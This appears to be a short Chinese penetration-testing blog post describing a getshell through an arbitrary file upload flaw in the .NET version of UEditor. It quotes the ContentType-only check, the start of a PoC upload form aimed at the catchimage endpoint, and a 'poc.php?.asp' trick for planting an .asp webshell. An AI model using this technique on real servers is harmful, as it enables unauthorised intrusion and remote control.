0x00 前言

今天在渗透过程中碰到了一个UEditor .net版本,刚好最近想更新下博客,记录一个getshell的过程。

0x01 UEditor .net版本任意文件上传

这个任意文件上传是18年8月份爆出来的,漏洞的成因是在获取图片资源时仅检查了ContentType,导致可以绕过达到任意文件上传。

1 | if (response.ContentType.IndexOf("image") == -1) |

漏洞利用poc

1 | <form action="http://xx/ueditor/net/controller.ashx?action=catchimage" enctype="multipart/form-data" method="POST"> |

然后在服务中构造绕过验证的一句话submit即可

因为这里只验证了contentType,所以可以在代码中伪造contentType,我所使用的为

1 |

|

我这里使用的是php文件,利用的时候可以采用poc.php?.asp的形式,这样上传后的文件就为asp文件了。



提交之后便会返回webshell路径